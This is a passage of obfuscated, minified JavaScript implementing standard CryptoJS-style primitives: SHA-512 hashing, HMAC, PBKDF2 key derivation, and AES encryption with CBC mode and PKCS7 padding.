85>>>0x0?0x1:0x0);_0x95bb67[_0x47946e(0x1b6)]=_0x26ddf5,_0x95bb67[_0x47946e(0x1b5)]=_0x20c5a0;}var _0xa09e70=_0x4b0e86&_0x6ac5a2^~_0x4b0e86&_0x47f278,_0x4d8f9e=_0x292751&_0x432f57^~_0x292751&_0x1b239,_0x5be4f1=_0x1b1f74&_0x173d99^_0x1b1f74&_0xe08eaa^_0x173d99&_0xe08eaa,_0x3ea95e=_0x479cb2&_0x4accd7^_0x479cb2&_0x301e11^_0x4accd7&_0x301e11,_0x33c73e=(_0x1b1f74>>>0x1c|_0x479cb2<<0x4)^(_0x1b1f74<<0x1e|_0x479cb2>>>0x2)^(_0x1b1f74<<0x19|_0x479cb2>>>0x7),_0x4843f5=(_0x479cb2>>>0x1c|_0x1b1f74<<0x4)^(_0x479cb2<<0x1e|_0x1b1f74>>>0x2)^(_0x479cb2<<0x19|_0x1b1f74>>>0x7),_0x4f807c=(_0x4b0e86>>>0xe|_0x292751<<0x12)^(_0x4b0e86>>>0x12|_0x292751<<0xe)^(_0x4b0e86<<0x17|_0x292751>>>0x9),_0x40eacc=(_0x292751>>>0xe|_0x4b0e86<<0x12)^(_0x292751>>>0x12|_0x4b0e86<<0xe)^(_0x292751<<0x17|_0x4b0e86>>>0x9),_0x1feed7=_0x4a129b[_0x1f31b2],_0x3a152e=_0x1feed7[_0x47946e(0x1b6)],_0x3ab3b0=_0x1feed7['low'],_0x5dfe64=_0x425fb1+_0x40eacc,_0x353765=_0x32a6d2+_0x4f807c+(_0x5dfe64>>>0x0<_0x425fb1>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x4d8f9e,_0x353765=_0x353765+_0xa09e70+(_0x5dfe64>>>0x0<_0x4d8f9e>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x3ab3b0,_0x353765=_0x353765+_0x3a152e+(_0x5dfe64>>>0x0<_0x3ab3b0>>>0x0?0x1:0x0),_0x5dfe64=_0x5dfe64+_0x20c5a0,_0x353765=_0x353765+_0x26ddf5+(_0x5dfe64>>>0x0<_0x20c5a0>>>0x0?0x1:0x0),_0x48e650=_0x4843f5+_0x3ea95e,_0x418083=_0x33c73e+_0x5be4f1+(_0x48e650>>>0x0<_0x4843f5>>>0x0?0x1:0x0);_0x32a6d2=_0x47f278,_0x425fb1=_0x1b239,_0x47f278=_0x6ac5a2,_0x1b239=_0x432f57,_0x6ac5a2=_0x4b0e86,_0x432f57=_0x292751,_0x292751=_0x24e0fc+_0x5dfe64|0x0,_0x4b0e86=_0x5901d2+_0x353765+(_0x292751>>>0x0<_0x24e0fc>>>0x0?0x1:0x0)|0x0,_0x5901d2=_0xe08eaa,_0x24e0fc=_0x301e11,_0xe08eaa=_0x173d99,_0x301e11=_0x4accd7,_0x173d99=_0x1b1f74,_0x4accd7=_0x479cb2,_0x479cb2=_0x5dfe64+_0x48e650|0x0,_0x1b1f74=_0x353765+_0x418083+(_0x479cb2>>>0x0<_0x5dfe64>>>0x0?0x1:0x0)|0x0;}_0x266b81=_0x3de2a0[_0x47946e(0x1b5)]=_0x266b81+_0x479cb2,_0x3de2a0[_0x47946e(0x1b6)]=_0x1dd5da+_0x1b1f74+(_0x266b81>>>0x0<_0x479cb2>>>0x0?0x1:0x0),_0x4bb007=_0x59159c['low']=_0x4bb007+_0x4accd7,_0x59159c['high']=_0x4d663c+_0x173d99+(_0x4bb007>>>0x0<_0x4accd7>>>0x0?0x1:0x0),_0xa82d66=_0x479305[_0x47946e(0x1b5)]=_0xa82d66+_0x301e11,_0x479305['high']=_0x525041+_0xe08eaa+(_0xa82d66>>>0x0<_0x301e11>>>0x0?0x1:0x0),_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)]=_0x4ffeae+_0x24e0fc,_0x34edbe[_0x47946e(0x1b6)]=_0x40aec3+_0x5901d2+(_0x4ffeae>>>0x0<_0x24e0fc>>>0x0?0x1:0x0),_0x308d9e=_0x39052f['low']=_0x308d9e+_0x292751,_0x39052f[_0x47946e(0x1b6)]=_0x7eb2b8+_0x4b0e86+(_0x308d9e>>>0x0<_0x292751>>>0x0?0x1:0x0),_0x1000ee=_0x3aa424['low']=_0x1000ee+_0x432f57,_0x3aa424[_0x47946e(0x1b6)]=_0x4f8a26+_0x6ac5a2+(_0x1000ee>>>0x0<_0x432f57>>>0x0?0x1:0x0),_0x55fb26=_0x49d63d['low']=_0x55fb26+_0x1b239,_0x49d63d['high']=_0x3cf7af+_0x47f278+(_0x55fb26>>>0x0<_0x1b239>>>0x0?0x1:0x0),_0xc8cd91=_0x106966['low']=_0xc8cd91+_0x425fb1,_0x106966[_0x47946e(0x1b6)]=_0x2e315b+_0x32a6d2+(_0xc8cd91>>>0x0<_0x425fb1>>>0x0?0x1:0x0);},'_doFinalize':function(){var _0x4987c2=_0x2c82b5,_0x5d4aa7=this[_0x4987c2(0x1c3)],_0x2ec961=_0x5d4aa7['words'],_0x276e14=this[_0x4987c2(0x1c5)]*0x8,_0x1f9e28=_0x5d4aa7[_0x4987c2(0x1d6)]*0x8;_0x2ec961[_0x1f9e28>>>0x5]|=0x80<<0x18-_0x1f9e28%0x20,_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1e]=Math['floor'](_0x276e14/0x100000000),_0x2ec961[(_0x1f9e28+0x80>>>0xa<<0x5)+0x1f]=_0x276e14,_0x5d4aa7[_0x4987c2(0x1d6)]=_0x2ec961[_0x4987c2(0x19e)]*0x4,this[_0x4987c2(0x1bc)]();var _0x566e62=this['_hash'][_0x4987c2(0x1cd)]();return _0x566e62;},'clone':function(){var _0x393fde=_0x2c82b5,_0x47e264=_0x48c0ed[_0x393fde(0x195)][_0x393fde(0x186)](this);return _0x47e264[_0x393fde(0x1ce)]=this['_hash'][_0x393fde(0x195)](),_0x47e264;},'blockSize':0x400/0x20}),_0x3ab640=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x4e6a61,_0x4024f9){var _0x339f46=_0x2c82b5;_0x4e6a61=this[_0x339f46(0x1d8)]=new _0x4e6a61[(_0x339f46(0x1a7))]();typeof _0x4024f9==_0x339f46(0x1a1)&&(_0x4024f9=_0x38f2ce(_0x4024f9));var _0x5517a6=_0x4e6a61['blockSize'],_0x154a80=_0x5517a6*0x4;_0x4024f9['sigBytes']>_0x154a80&&(_0x4024f9=_0x4e6a61[_0x339f46(0x198)](_0x4024f9));_0x4024f9['clamp']();var _0x3ce4b3=this['_oKey']=_0x4024f9['clone'](),_0x50b840=this['_iKey']=_0x4024f9[_0x339f46(0x195)](),_0x5c0883=_0x3ce4b3['words'],_0x495b1b=_0x50b840[_0x339f46(0x18f)];for(var _0x1137ce=0x0;_0x1137ce<_0x5517a6;_0x1137ce++){_0x5c0883[_0x1137ce]^=0x5c5c5c5c,_0x495b1b[_0x1137ce]^=0x36363636;}_0x3ce4b3[_0x339f46(0x1d6)]=_0x50b840[_0x339f46(0x1d6)]=_0x154a80,this[_0x339f46(0x1b8)]();},'reset':function(){var _0x2d98f6=_0x2c82b5,_0x1cbad3=this[_0x2d98f6(0x1d8)];_0x1cbad3[_0x2d98f6(0x1b8)](),_0x1cbad3['update'](this[_0x2d98f6(0x1a9)]);},'update':function(_0x29d541){var _0x4564ed=_0x2c82b5;return this[_0x4564ed(0x1d8)][_0x4564ed(0x1c1)](_0x29d541),this;},'finalize':function(_0x313510){var _0x396f61=_0x2c82b5,_0x2e50e5=this[_0x396f61(0x1d8)],_0x54e8f8=_0x2e50e5[_0x396f61(0x198)](_0x313510);_0x2e50e5[_0x396f61(0x1b8)]();var _0x501447=_0x2e50e5[_0x396f61(0x198)](this['_oKey'][_0x396f61(0x195)]()[_0x396f61(0x1c2)](_0x54e8f8));return _0x501447;}}),_0x4e292f=_0x3ab376['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'keySize':0x80/0x20,'hasher':_0x4eef4c,'iterations':0x1}),'init':function(_0x43a865){var _0x4f906a=_0x2c82b5;this[_0x4f906a(0x1d9)]=this[_0x4f906a(0x1d9)][_0x4f906a(0x1c7)](_0x43a865);},'compute':function(_0x314293,_0x15f51f){var _0x91dc9d=_0x2c82b5,_0x161c57=this[_0x91dc9d(0x1d9)],_0x4062e0=_0x3ab640['create'](_0x161c57[_0x91dc9d(0x1a0)],_0x314293),_0x2dfb38=_0x177a6a[_0x91dc9d(0x1cc)](),_0x510d79=_0x177a6a[_0x91dc9d(0x1cc)]([0x1]),_0x3fc8fa=_0x2dfb38[_0x91dc9d(0x18f)],_0x446c29=_0x510d79[_0x91dc9d(0x18f)],_0x56b99f=_0x161c57['keySize'],_0x2e72fe=_0x161c57[_0x91dc9d(0x194)];while(_0x3fc8fa[_0x91dc9d(0x19e)]<_0x56b99f){var _0x4df617=_0x4062e0[_0x91dc9d(0x1c1)](_0x15f51f)['finalize'](_0x510d79);_0x4062e0[_0x91dc9d(0x1b8)]();var _0x2f8a03=_0x4df617[_0x91dc9d(0x18f)],_0x1808d9=_0x2f8a03[_0x91dc9d(0x19e)],_0x30d2bd=_0x4df617;for(var _0x23af3f=0x1;_0x23af3f<_0x2e72fe;_0x23af3f++){_0x30d2bd=_0x4062e0['finalize'](_0x30d2bd),_0x4062e0[_0x91dc9d(0x1b8)]();var _0x27999f=_0x30d2bd[_0x91dc9d(0x18f)];for(var _0xc55d85=0x0;_0xc55d85<_0x1808d9;_0xc55d85++){_0x2f8a03[_0xc55d85]^=_0x27999f[_0xc55d85];}}_0x2dfb38['concat'](_0x4df617),_0x446c29[0x0]++;}return _0x2dfb38['sigBytes']=_0x56b99f*0x4,_0x2dfb38;}}),_0x37d02a=function(_0x55ceee,_0x2642d8,_0x228e7e){return _0x4e292f['create'](_0x228e7e)['compute'](_0x55ceee,_0x2642d8);},_0x5efc31=[],_0x32b84b=[],_0x45a5b1=[],_0x432bb2=[],_0x102bc6=[],_0x48f9a2=[],_0x266d45=[],_0x593bcf=[],_0x1a6072=[],_0x1a1005=[];(function(){var _0x333d15=[];for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){_0x356ff4<0x80?_0x333d15[_0x356ff4]=_0x356ff4<<0x1:_0x333d15[_0x356ff4]=_0x356ff4<<0x1^0x11b;}var _0x6e4a0f=0x0,_0x455e97=0x0;for(var _0x356ff4=0x0;_0x356ff4<0x100;_0x356ff4++){var _0x854f75=_0x455e97^_0x455e97<<0x1^_0x455e97<<0x2^_0x455e97<<0x3^_0x455e97<<0x4;_0x854f75=_0x854f75>>>0x8^_0x854f75&0xff^0x63,_0x5efc31[_0x6e4a0f]=_0x854f75,_0x32b84b[_0x854f75]=_0x6e4a0f;var _0x2bf8ea=_0x333d15[_0x6e4a0f],_0x3def96=_0x333d15[_0x2bf8ea],_0x2c979e=_0x333d15[_0x3def96],_0x12eac2=_0x333d15[_0x854f75]*0x101^_0x854f75*0x1010100;_0x45a5b1[_0x6e4a0f]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x432bb2[_0x6e4a0f]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x102bc6[_0x6e4a0f]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x48f9a2[_0x6e4a0f]=_0x12eac2;var _0x12eac2=_0x2c979e*0x1010101^_0x3def96*0x10001^_0x2bf8ea*0x101^_0x6e4a0f*0x1010100;_0x266d45[_0x854f75]=_0x12eac2<<0x18|_0x12eac2>>>0x8,_0x593bcf[_0x854f75]=_0x12eac2<<0x10|_0x12eac2>>>0x10,_0x1a6072[_0x854f75]=_0x12eac2<<0x8|_0x12eac2>>>0x18,_0x1a1005[_0x854f75]=_0x12eac2,!_0x6e4a0f?_0x6e4a0f=_0x455e97=0x1:(_0x6e4a0f=_0x2bf8ea^_0x333d15[_0x333d15[_0x333d15[_0x2c979e^_0x2bf8ea]]],_0x455e97^=_0x333d15[_0x333d15[_0x455e97]]);}}());var _0xdad3c8=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],_0x4fd09d=_0xedfc03['extend']({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'createEncryptor':function(_0x3132d4,_0x16106a){var _0x311366=_0x2c82b5;return this[_0x311366(0x1cc)](this[_0x311366(0x1aa)],_0x3132d4,_0x16106a);},'createDecryptor':function(_0x3f97b7,_0x570bf5){var _0x556dbd=_0x2c82b5;return this['create'](this[_0x556dbd(0x1b3)],_0x3f97b7,_0x570bf5);},'init':function(_0x3db79d,_0xf6fc21,_0x49a51a){var _0x3eb699=_0x2c82b5;this['cfg']=this['cfg'][_0x3eb699(0x1c7)](_0x49a51a),this[_0x3eb699(0x1b0)]=_0x3db79d,this[_0x3eb699(0x1a5)]=_0xf6fc21,this[_0x3eb699(0x1b8)]();},'reset':function(){var _0x1e5258=_0x2c82b5;_0xedfc03['reset'][_0x1e5258(0x186)](this),this[_0x1e5258(0x1de)]();},'process':function(_0x3a42e0){var _0x3014a9=_0x2c82b5;return this[_0x3014a9(0x1ab)](_0x3a42e0),this[_0x3014a9(0x1bc)]();},'finalize':function(_0x494180){var _0x55c60e=_0x2c82b5;_0x494180&&this[_0x55c60e(0x1ab)](_0x494180);var _0x547915=this[_0x55c60e(0x1c6)]();return _0x547915;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':(function(){function _0x49b514(_0x13177d){var _0x32ae5c=_0x5f05;return typeof _0x13177d==_0x32ae5c(0x1a1)?PasswordBasedCipher:_0x272eb9;}return function(_0x3e5a50){return{'encrypt':function(_0x2be232,_0x442143,_0x3913e0){return _0x49b514(_0x442143)['encrypt'](_0x3e5a50,_0x2be232,_0x442143,_0x3913e0);},'decrypt':function(_0x439419,_0x3c964f,_0x1474d4){var _0x4319cf=_0x5f05;return _0x49b514(_0x3c964f)[_0x4319cf(0x1cf)](_0x3e5a50,_0x439419,_0x3c964f,_0x1474d4);}};};}())}),_0xf00f3c=_0x3ab376[_0x2c82b5(0x1c7)]({'createEncryptor':function(_0x43ced3,_0x5264b8){var _0x446aad=_0x2c82b5;return this['Encryptor'][_0x446aad(0x1cc)](_0x43ced3,_0x5264b8);},'createDecryptor':function(_0x98e455,_0xac0ea9){var _0x327bde=_0x2c82b5;return this[_0x327bde(0x193)][_0x327bde(0x1cc)](_0x98e455,_0xac0ea9);},'init':function(_0x963bcc,_0x3f99d8){var _0x273966=_0x2c82b5;this[_0x273966(0x1d3)]=_0x963bcc,this['_iv']=_0x3f99d8;}}),_0x1c0b11=_0x3ab376['extend']({'init':function(_0x1ab699){var _0x5961d0=_0x2c82b5;this[_0x5961d0(0x1e2)](_0x1ab699);},'toString':function(_0x2c544b){var _0x2d4b6d=_0x2c82b5;return(_0x2c544b||this[_0x2d4b6d(0x1dd)])[_0x2d4b6d(0x1d5)](this);}}),_0x1052d3={'stringify':function(_0x15252e){var _0x2d0131=_0x2c82b5,_0x294549=_0x15252e[_0x2d0131(0x189)],_0x5ce34e=_0x15252e['salt'];if(_0x5ce34e)var _0x4d926f=_0x177a6a[_0x2d0131(0x1cc)]([0x53616c74,0x65645f5f])['concat'](_0x5ce34e)[_0x2d0131(0x1c2)](_0x294549);else var _0x4d926f=_0x294549;return _0x4d926f[_0x2d0131(0x1cb)](Base64);},'parse':function(_0xd1a8f7){var _0x29a51e=_0x2c82b5,_0x7c7045=_0x4d874c(_0xd1a8f7),_0x7c84f2=_0x7c7045[_0x29a51e(0x18f)];if(_0x7c84f2[0x0]==0x53616c74&&_0x7c84f2[0x1]==0x65645f5f){var _0xc76be1=_0x177a6a[_0x29a51e(0x1cc)](_0x7c84f2[_0x29a51e(0x1a6)](0x2,0x4));_0x7c84f2[_0x29a51e(0x1c9)](0x0,0x4),_0x7c7045[_0x29a51e(0x1d6)]-=0x10;}return _0x1c0b11['create']({'ciphertext':_0x7c7045,'salt':_0xc76be1});}},_0x272eb9=_0x3ab376[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)]({'format':_0x1052d3}),'encrypt':function(_0x39a5f0,_0x49c581,_0x306761,_0x5d7a08){var _0x530225=_0x2c82b5;_0x5d7a08=this[_0x530225(0x1d9)][_0x530225(0x1c7)](_0x5d7a08);var _0x2173c8=_0x39a5f0[_0x530225(0x1c0)](_0x306761,_0x5d7a08),_0x563f25=_0x2173c8[_0x530225(0x198)](_0x49c581),_0x4b482c=_0x2173c8[_0x530225(0x1d9)];return _0x1c0b11[_0x530225(0x1cc)]({'ciphertext':_0x563f25,'key':_0x306761,'iv':_0x4b482c['iv'],'algorithm':_0x39a5f0,'mode':_0x4b482c[_0x530225(0x1d2)],'padding':_0x4b482c['padding'],'blockSize':_0x39a5f0['blockSize'],'formatter':_0x5d7a08['format']});},'decrypt':function(_0x56e42c,_0x3af67e,_0x49823a,_0x371570){var _0x51390a=_0x2c82b5;_0x371570=this[_0x51390a(0x1d9)]['extend'](_0x371570),_0x3af67e=this['_parse'](_0x3af67e,_0x371570[_0x51390a(0x1ba)]);var _0x25acb7=_0x56e42c[_0x51390a(0x18d)](_0x49823a,_0x371570)[_0x51390a(0x198)](_0x3af67e[_0x51390a(0x189)]);return _0x25acb7;},'_parse':function(_0x2990e8,_0x9c18a0){var _0x414d28=_0x2c82b5;return typeof _0x2990e8==_0x414d28(0x1a1)?_0x9c18a0['parse'](_0x2990e8,this):_0x2990e8;}}),_0x34f4a5=(function(){var _0x283e66=_0x2c82b5,_0x2bca48=_0xf00f3c[_0x283e66(0x1c7)]();_0x2bca48[_0x283e66(0x19c)]=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x5e6e14,_0x423cc1){var _0x377f95=_0x283e66,_0x2f8780=this[_0x377f95(0x1d3)],_0x27e035=_0x2f8780[_0x377f95(0x1b1)];_0x51e269['call'](this,_0x5e6e14,_0x423cc1,_0x27e035),_0x2f8780['encryptBlock'](_0x5e6e14,_0x423cc1),this[_0x377f95(0x1d7)]=_0x5e6e14[_0x377f95(0x1a6)](_0x423cc1,_0x423cc1+_0x27e035);}}),_0x2bca48['Decryptor']=_0x2bca48[_0x283e66(0x1c7)]({'processBlock':function(_0x35c93b,_0x1de3d0){var _0x4adcd7=_0x283e66,_0x5712a1=this[_0x4adcd7(0x1d3)],_0x2b5b49=_0x5712a1[_0x4adcd7(0x1b1)],_0x2d4bea=_0x35c93b['slice'](_0x1de3d0,_0x1de3d0+_0x2b5b49);_0x5712a1[_0x4adcd7(0x1b7)](_0x35c93b,_0x1de3d0),_0x51e269['call'](this,_0x35c93b,_0x1de3d0,_0x2b5b49),this[_0x4adcd7(0x1d7)]=_0x2d4bea;}});function _0x51e269(_0x28be2a,_0x572568,_0x651ae3){var _0x36594b=_0x283e66,_0xd96284=this['_iv'];if(_0xd96284){var _0x406942=_0xd96284;this[_0x36594b(0x1d1)]=undefined;}else var _0x406942=this[_0x36594b(0x1d7)];for(var _0x501b72=0x0;_0x501b72<_0x651ae3;_0x501b72++){_0x28be2a[_0x572568+_0x501b72]^=_0x406942[_0x501b72];}}return _0x2bca48;}()),_0x118453={'pad':function(_0x4ba939,_0x59e99f){var _0x37e05c=_0x2c82b5,_0x201989=_0x59e99f*0x4,_0x29b26c=_0x201989-_0x4ba939[_0x37e05c(0x1d6)]%_0x201989,_0x56cfdd=_0x29b26c<<0x18|_0x29b26c<<0x10|_0x29b26c<<0x8|_0x29b26c,_0x54e3bf=[];for(var _0x27e3db=0x0;_0x27e3db<_0x29b26c;_0x27e3db+=0x4){_0x54e3bf[_0x37e05c(0x1a4)](_0x56cfdd);}var _0xd9a7a7=_0x177a6a[_0x37e05c(0x1cc)](_0x54e3bf,_0x29b26c);_0x4ba939['concat'](_0xd9a7a7);},'unpad':function(_0x3a8992){var _0x568cfc=_0x2c82b5,_0x2901dd=_0x3a8992['words'][_0x3a8992[_0x568cfc(0x1d6)]-0x1>>>0x2]&0xff;_0x3a8992[_0x568cfc(0x1d6)]-=_0x2901dd;}},_0x20a86d=_0x4fd09d[_0x2c82b5(0x1c7)]({'cfg':_0x4fd09d[_0x2c82b5(0x1d9)][_0x2c82b5(0x1c7)]({'mode':_0x34f4a5,'padding':_0x118453}),'reset':function(){var _0x2f44fc=_0x2c82b5;_0x4fd09d['reset'][_0x2f44fc(0x186)](this);var _0x3db5bf=this[_0x2f44fc(0x1d9)],_0x5d15ed=_0x3db5bf['iv'],_0xa4f62f=_0x3db5bf[_0x2f44fc(0x1d2)];if(this[_0x2f44fc(0x1b0)]==this['_ENC_XFORM_MODE'])var _0x502ee2=_0xa4f62f[_0x2f44fc(0x1c0)];else{var _0x502ee2=_0xa4f62f['createDecryptor'];this['_minBufferSize']=0x1;}this[_0x2f44fc(0x1da)]&&this[_0x2f44fc(0x1da)]['__creator']==_0x502ee2?this[_0x2f44fc(0x1da)][_0x2f44fc(0x1a7)](this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]):(this[_0x2f44fc(0x1da)]=_0x502ee2[_0x2f44fc(0x186)](_0xa4f62f,this,_0x5d15ed&&_0x5d15ed[_0x2f44fc(0x18f)]),this[_0x2f44fc(0x1da)]['__creator']=_0x502ee2);},'_doProcessBlock':function(_0x5932eb,_0x167fed){var _0x1dba83=_0x2c82b5;this[_0x1dba83(0x1da)][_0x1dba83(0x1bd)](_0x5932eb,_0x167fed);},'_doFinalize':function(){var _0xf47282=_0x2c82b5,_0x22685d=this['cfg'][_0xf47282(0x1b4)];if(this[_0xf47282(0x1b0)]==this[_0xf47282(0x1aa)]){_0x22685d['pad'](this[_0xf47282(0x1c3)],this['blockSize']);var _0x458f93=this['_process'](!!_0xf47282(0x187));}else{var _0x458f93=this[_0xf47282(0x1bc)](!!_0xf47282(0x187));_0x22685d[_0xf47282(0x196)](_0x458f93);}return _0x458f93;},'blockSize':0x80/0x20}),_0x4f5bcd=_0x20a86d[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x258fa5=_0x2c82b5;if(this[_0x258fa5(0x190)]&&this[_0x258fa5(0x19b)]===this['_key'])return;var _0x4bf513=this[_0x258fa5(0x19b)]=this['_key'],_0x5ed0e7=_0x4bf513[_0x258fa5(0x18f)],_0x21ef16=_0x4bf513[_0x258fa5(0x1d6)]/0x4,_0x11a144=this[_0x258fa5(0x190)]=_0x21ef16+0x6,_0x23d3c0=(_0x11a144+0x1)*0x4,_0x2cbe35=this[_0x258fa5(0x1bb)]=[];for(var _0x131efd=0x0;_0x131efd<_0x23d3c0;_0x131efd++){if(_0x131efd<_0x21ef16)_0x2cbe35[_0x131efd]=_0x5ed0e7[_0x131efd];else{var _0x1f11ba=_0x2cbe35[_0x131efd-0x1];if(!(_0x131efd%_0x21ef16))_0x1f11ba=_0x1f11ba<<0x8|_0x1f11ba>>>0x18,_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff],_0x1f11ba^=_0xdad3c8[_0x131efd/_0x21ef16|0x0]<<0x18;else _0x21ef16>0x6&&_0x131efd%_0x21ef16==0x4&&(_0x1f11ba=_0x5efc31[_0x1f11ba>>>0x18]<<0x18|_0x5efc31[_0x1f11ba>>>0x10&0xff]<<0x10|_0x5efc31[_0x1f11ba>>>0x8&0xff]<<0x8|_0x5efc31[_0x1f11ba&0xff]);_0x2cbe35[_0x131efd]=_0x2cbe35[_0x131efd-_0x21ef16]^_0x1f11ba;}}var _0x58682e=this[_0x258fa5(0x192)]=[];for(var _0x3fccd2=0x0;_0x3fccd2<_0x23d3c0;_0x3fccd2++){var _0x131efd=_0x23d3c0-_0x3fccd2;if(_0x3fccd2%0x4)var _0x1f11ba=_0x2cbe35[_0x131efd];else var _0x1f11ba=_0x2cbe35[_0x131efd-0x4];_0x3fccd2<0x4||_0x131efd<=0x4?_0x58682e[_0x3fccd2]=_0x1f11ba:_0x58682e[_0x3fccd2]=_0x266d45[_0x5efc31[_0x1f11ba>>>0x18]]^_0x593bcf[_0x5efc31[_0x1f11ba>>>0x10&0xff]]^_0x1a6072[_0x5efc31[_0x1f11ba>>>0x8&0xff]]^_0x1a1005[_0x5efc31[_0x1f11ba&0xff]];}},'encryptBlock':function(_0xf0154a,_0x3eca1b){var _0x438376=_0x2c82b5;this[_0x438376(0x1df)](_0xf0154a,_0x3eca1b,this[_0x438376(0x1bb)],_0x45a5b1,_0x432bb2,_0x102bc6,_0x48f9a2,_0x5efc31);},'decryptBlock':function(_0x303b2d,_0x3e916f){var _0x32de64=_0x2c82b5,_0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9,this[_0x32de64(0x1df)](_0x303b2d,_0x3e916f,this[_0x32de64(0x192)],_0x266d45,_0x593bcf,_0x1a6072,_0x1a1005,_0x32b84b);var _0x124ed9=_0x303b2d[_0x3e916f+0x1];_0x303b2d[_0x3e916f+0x1]=_0x303b2d[_0x3e916f+0x3],_0x303b2d[_0x3e916f+0x3]=_0x124ed9;},'_doCryptBlock':function(_0x56761e,_0x45ac70,_0x272e6b,_0x10a8ce,_0x435854,_0x2a7509,_0x414b41,_0x4bed09){var _0x3a93de=_0x2c82b5,_0x2bf267=this[_0x3a93de(0x190)],_0x3dec67=_0x56761e[_0x45ac70]^_0x272e6b[0x0],_0xdb4497=_0x56761e[_0x45ac70+0x1]^_0x272e6b[0x1],_0x566e80=_0x56761e[_0x45ac70+0x2]^_0x272e6b[0x2],_0x55f015=_0x56761e[_0x45ac70+0x3]^_0x272e6b[0x3],_0xa0eb1c=0x4;for(var _0x24e242=0x1;_0x24e242<_0x2bf267;_0x24e242++){var _0x38aa02=_0x10a8ce[_0x3dec67>>>0x18]^_0x435854[_0xdb4497>>>0x10&0xff]^_0x2a7509[_0x566e80>>>0x8&0xff]^_0x414b41[_0x55f015&0xff]^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=_0x10a8ce[_0xdb4497>>>0x18]^_0x435854[_0x566e80>>>0x10&0xff]^_0x2a7509[_0x55f015>>>0x8&0xff]^_0x414b41[_0x3dec67&0xff]^_0x272e6b[_0xa0eb1c++],_0x147912=_0x10a8ce[_0x566e80>>>0x18]^_0x435854[_0x55f015>>>0x10&0xff]^_0x2a7509[_0x3dec67>>>0x8&0xff]^_0x414b41[_0xdb4497&0xff]^_0x272e6b[_0xa0eb1c++],_0x4f6e93=_0x10a8ce[_0x55f015>>>0x18]^_0x435854[_0x3dec67>>>0x10&0xff]^_0x2a7509[_0xdb4497>>>0x8&0xff]^_0x414b41[_0x566e80&0xff]^_0x272e6b[_0xa0eb1c++];_0x3dec67=_0x38aa02,_0xdb4497=_0x2fcf4a,_0x566e80=_0x147912,_0x55f015=_0x4f6e93;}var _0x38aa02=(_0x4bed09[_0x3dec67>>>0x18]<<0x18|_0x4bed09[_0xdb4497>>>0x10&0xff]<<0x10|_0x4bed09[_0x566e80>>>0x8&0xff]<<0x8|_0x4bed09[_0x55f015&0xff])^_0x272e6b[_0xa0eb1c++],_0x2fcf4a=(_0x4bed09[_0xdb4497>>>0x18]<<0x18|_0x4bed09[_0x566e80>>>0x10&0xff]<<0x10|_0x4bed09[_0x55f015>>>0x8&0xff]<<0x8|_0x4bed09[_0x3dec67&0xff])^_0x272e6b[_0xa0eb1c++],_0x147912=(_0x4bed09[_0x566e80>>>0x18]<<0x18|_0x4bed09[_0x55f015>>>0x10&0xff]<<0x10|_0x4bed09[_0x3dec67>>>0x8&0xff]<<0x8|_0x4bed09[_0xdb4497&0xff])^_0x272e6b[_0xa0eb1c++],_0x4f6e93=(_0x4bed09[_0x55f015>>>0x18]<<0x18|_0x4bed09[_0x3dec67>>>0x10&0xff]<<0x10|_0x4bed09[_0xdb4497>>>0x8&0xff]<<0x8|_0x4bed09[_0x566e80&0xff])^_0x272e6b[_0xa0eb1c++];_0x56761e[_0x45ac70]=_0x38aa02,_0x56761e[_0x45ac70+0x1]=_0x2fcf4a,_0x56761e[_0x45ac70+0x2]=_0x147912,_0x56761e[_0x45ac70+0x3]=_0x4f6e93;},'keySize':0x100/0x20}),_0x4f833f=function(_0x35cb25){var _0x5c978e=_0x2c82b5,_0x2d52b0=_0x35cb25[_0x5c978e(0x18f)],_0x420eda=_0x35cb25[_0x5c978e(0x1d6)],_0x4c8b18=[];for(var _0x42f044=0x0;_0x42f044<_0x420eda;_0x42f044++){var _0x18975a=_0x2d52b0[_0x42f044>>>0x2]>>>0x18-_0x42f044%0x4*0x8&0xff;_0x4c8b18[_0x5c978e(0x1a4)](String['fromCharCode'](_0x18975a));}return _0x4c8b18[_0x5c978e(0x188)]('');},_0x24cd10=function(_0x12a543){var _0x8dd1fd=_0x2c82b5,_0x3e70c4=_0x12a543[_0x8dd1fd(0x19e)],_0x3de6eb=[];for(var _0x4507a0=0x0;_0x4507a0<_0x3e70c4;_0x4507a0++){_0x3de6eb[_0x4507a0>>>0x2]|=(_0x12a543['charCodeAt'](_0x4507a0)&0xff)<<0x18-_0x4507a0%0x4*0x8;}return new _0x177a6a[(_0x8dd1fd(0x1a7))](_0x3de6eb,_0x3e70c4);},_0x5d33a7=function(_0x1f88e2){return decodeURIComponent(escape(_0x4f833f(_0x1f88e2)));},_0x38f2ce=function(_0x44f7b9){return _0x24cd10(unescape(encodeURIComponent(_0x44f7b9)));},_0x4b9535=function(_0x1e77e3,_0x5858c0,_0x205396){var _0x4fcd8f=_0x2c82b5,_0x39f0a1=[],_0x1f1353=0x0;for(var 